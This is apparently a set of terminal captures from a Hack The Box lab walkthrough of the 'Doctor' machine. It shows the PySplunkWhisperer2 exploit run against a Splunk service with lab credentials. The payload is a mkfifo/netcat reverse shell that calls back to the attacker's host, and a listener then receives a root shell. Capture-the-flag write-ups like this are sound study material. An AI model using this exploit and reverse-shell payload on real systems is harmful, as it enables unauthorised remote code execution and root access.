 V1NC1D4
File Edit View Search Terminal Help
┌─[v1nc1d4@V1NC1D4]─[~/Desktop/HTB/machines/doctor]
└──╼ $python3 PySplunkWhisperer2_remote.py --lhost 10.10.14.242 --host 10.10.10
.209 --username shaun --password Guitar123 --payload '/bin/bash -c "rm /tmp/vin
cida;mkfifo /tmp/vincida;cat /tmp/vincida|/bin/sh -i 2>&1|nc 10.10.14.242 1337 
>/tmp/vincida"'
/home/v1nc1d4/.local/lib/python3.9/site-packages/requests/__init__.py:89: Reque
stsDependencyWarning: urllib3 (1.24.2) or chardet (4.0.0) doesn't match a suppo
rted version!
  warnings.warn("urllib3 ({}) or chardet ({}) doesn't match a supported "
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmp7yu94d7m.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.242:8181/
10.10.10.209 - - [06/Feb/2021 02:50:16] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
V1NC1D4
File Edit View Search Terminal Help
┌─[v1nc1d4@V1NC1D4]─[~/Desktop/HTB/machines/doctor]
└──╼ $nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.242] from (UNKNOWN) [10.10.10.209] 36922
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#